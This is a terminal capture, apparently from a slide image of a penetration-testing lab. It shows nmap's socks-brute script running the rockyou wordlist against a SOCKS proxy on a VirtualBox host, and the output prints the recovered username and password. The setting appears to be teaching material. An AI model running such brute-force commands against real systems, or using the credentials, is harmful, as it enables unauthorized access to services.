 ┌──(root㉿kali)-[/]
└─# nmap --script socks-brute --script-args userdb=/tmp/users,passdb=/usr/share/wordlists/rockyou.txt -p 1080 10.0.2.9 -v
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-10 13:10 EDT
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:10
Completed NSE at 13:10, 0.00s elapsed
Initiating ARP Ping Scan at 13:10
Scanning 10.0.2.9 [1 port]
Completed ARP Ping Scan at 13:10, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:10
Scanning prime.worstwestern.com (10.0.2.9) [1 port]
Discovered open port 1080/tcp on 10.0.2.9
Completed SYN Stealth Scan at 13:10, 0.02s elapsed (1 total ports)
NSE: Script scanning 10.0.2.9.
Initiating NSE at 13:10
NSE Timing: About 23.81% done; ETC: 13:17 (0:05:04 remaining)
Completed NSE at 13:12, 95.11s elapsed
Nmap scan report for prime.worstwestern.com (10.0.2.9)
Host is up (0.00048s latency).

PORT     STATE SERVICE
1080/tcp open  socks
| socks-brute:
|   Accounts:
|     Prime:tinkerbell1 - Valid credentials
|_  Statistics: Performed 7378 guesses in 84 seconds, average tps: 135.3
MAC Address: 08:00:27:26:69:8A (Oracle VirtualBox virtual NIC)

NSE: Script Post-scanning.
Initiating NSE at 13:12
Completed NSE at 13:12, 0.07s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 97.12 seconds
           Raw packets sent: 2 (72B) | Rcvd: 2 (72B)